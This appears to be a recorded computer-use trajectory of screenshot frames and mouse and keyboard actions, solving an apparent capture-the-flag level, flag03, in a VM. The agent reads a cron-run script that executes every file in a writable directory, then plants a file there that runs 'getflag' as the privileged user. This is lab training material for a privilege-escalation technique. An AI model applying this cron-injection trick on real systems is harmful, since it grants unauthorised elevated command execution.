
Note crontab in the level description, then change into /home/flag03 in the VM terminal
{"action": "double_click", "coordinate": [128, 306]}

{"action": "mouse_move", "coordinate": [369, 413]}

{"action": "mouse_move", "coordinate": [217, 346]}

{"action": "mouse_move", "coordinate": [509, 460]}

{"action": "left_click", "coordinate": [627, 613]}

{"action": "type", "text": "flag"}

{"action": "key", "text": "Return"}

Read writable.sh, which runs and deletes every file in writable.d
{"action": "type", "text": "c"}

{"action": "type", "text": "at writable."}

{"action": "key", "text": "Return"}

Write pw in writable.d via echo "getflag >> /tmp/sol" > pw
{"action": "type", "text": "e"}

{"action": "type", "text": "echo"}

{"action": "type", "text": "\"getflag"}

{"action": "type", "text": ">> /tmp/"}

{"action": "type", "text": "sol\" >"}

{"action": "type", "text": "pw"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ll"}
